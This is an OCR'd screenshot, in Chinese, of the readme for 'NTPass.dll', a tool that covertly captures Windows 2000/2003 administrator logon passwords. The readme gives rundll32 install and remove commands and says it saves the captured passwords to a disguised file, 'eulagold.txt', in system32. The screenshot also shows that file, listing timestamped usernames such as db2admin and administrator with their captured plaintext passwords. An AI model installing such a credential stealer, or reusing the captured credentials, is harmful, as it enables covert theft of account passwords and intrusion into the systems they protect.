 NTPassReadme.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
说明:
获取管理员口令,一般用gina方式来,但有些机器上安装了pcanywhere等软件,
会导致远程登录的时候出现故障，本软件可实现无障碍截取口令。
有任何问题请反馈:
goldsun 5261314[at]sohu.com
适用系统:
Windows 2000/2003,管理员权限
安装:
rundll32 NTPass.dll,Install
移除:
rundll32 NTPass.dll,Remove
口令保存位置:
%systemroot%\system32\eulagold.txt
eulagold.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2014-10-20 12:50:36
Username: [db2admin],password: [xp]
========<*>=========<*>========
2014-10-20 12:50:38
Username: [db2admin],password: [112233qqwwee]
========<*>=========<*>========
2014-10-20 12:50:40
Username: [db2admin],password: [11223344qqwweerr]
========<*>=========<*>========
2014-10-20 12:50:42
Username: [db2admin],password: [1q2w3e4r5t6y7u8i9o0p]
========<*>=========<*>========
2014-10-20 12:50:44
Username: [administrator],password: [95313]
========<*>=========<*>========
2014-10-20 12:50:44
Username: [db2admin],password: [~!@#$%123456]